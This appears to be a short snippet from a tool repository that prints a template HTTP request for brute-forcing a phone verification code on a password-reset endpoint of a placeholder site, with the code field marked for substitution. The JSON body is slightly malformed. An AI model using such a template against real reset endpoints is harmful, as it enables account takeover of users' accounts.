 root@/Intruder_Number# cat request.txt
POST /resetpwd HTTP/1.1
Host: www.target.com
Content-Length: 929
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept: application/json, text/plain, */*
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Content-Type: application/json; charset=UTF-8
Sec-Ch-Ua-Mobile: ?0
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en-GB;q=0.7,en;q=0.6
Priority: u=1, i
{"user_id":"13200000000",,"phoneVerifyCode":"$123$"}